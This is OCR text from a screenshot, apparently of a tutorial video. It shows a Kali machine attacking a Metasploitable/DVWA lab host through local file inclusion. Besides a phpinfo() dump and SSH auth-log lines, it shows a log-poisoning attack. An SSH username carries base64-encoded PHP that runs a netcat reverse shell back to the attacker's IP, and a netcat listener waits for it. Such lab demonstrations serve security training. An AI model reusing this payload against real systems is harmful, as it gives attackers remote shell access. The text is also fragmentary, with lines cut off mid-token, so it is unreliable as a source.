 Applications Places Firefox ESR Sun 1:53 AM 1
phpinfo() - Mozilla Firefox
phpinfo()
192.168.208.132/dvwa/vulnerabilities/fi/?page=
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Aug 31 17:39:01 metasploitable CRON[5711]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 31 17:3
pam_unix(cron:session): session closed for user root Aug 31 17:39:48 metasploitable sshd[5726]: Invalid user lfi-to-rce from
sshd[5726]: Failed none for invalid user lfi-to-rce from 192.168.208.137 port 41560 ssh2 Aug 31 17:39:51 metasploitable ss
unknown Aug 31 17:39:51 metasploitable sshd[5726]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0
metasploitable sshd[5726]: Failed password for invalid user lfi-to-rce from 192.168.208.137 port 41560 ssh2 Aug 31 17:41:1
PHP Version 5.2.4-2ubuntu5.10
System Linux metasploitable 2.6.24-16-server #1 SMP Thu
UTC 2008 i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File
Scan this dir for /etc/php5/cgi/conf.d
additional .ini files
additional .ini files /etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/my
parsed /cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini,
/cgi/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
root@musab: ~
root@musab: ~ 80x15
# ssh "<?passthru(base64_decode('bmMgMTkyLjE2OC4yMDguMTM3IDEyMzQgLWU
oCg=='));?>"@192.168.208.132
ase64_decode('bmMgMTkyLjE2OC4yMDguMTM3IDEyMzQgLWUgL2Jpbi9iYXNoCg==')
.208.132's password:
enied, please try again.
ase64_decode('bmMgMTkyLjE2OC4yMDguMTM3IDEyMzQgLWUgL2Jpbi9iYXNoCg==')
.208.132's password:
#
root@musab: ~ 80x16
# nc -lvp 1234
[any] 1234 ...
MUSAB
KHAN